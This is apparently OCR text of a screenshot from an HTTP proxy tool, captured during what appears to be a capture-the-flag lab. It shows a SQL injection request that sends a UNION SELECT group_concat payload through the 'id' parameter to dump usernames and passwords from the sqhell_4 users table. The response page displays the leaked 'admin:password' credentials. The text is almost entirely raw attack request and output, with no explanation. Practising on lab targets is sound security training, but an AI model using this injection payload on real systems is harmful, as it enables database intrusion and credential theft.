 Request
Pretty Raw Hex \n
1 GET /user?id=
0+UNION+ALL+SELECT+group_concat(username,':',password),'S
QL','HELL'+FROM+sqhell_4.users--+- HTTP/1.1
2 Host: 10.10.247.220
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">
Home
</a>
</li>
28 <li class="active">
User: SQL
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
User Details
</div>
32 <div class="panel-body">
33 <div>
<label>
User ID:
</label>
&nbsp;&nbsp;admin:password
</div>
34 <div>
<label>
Username: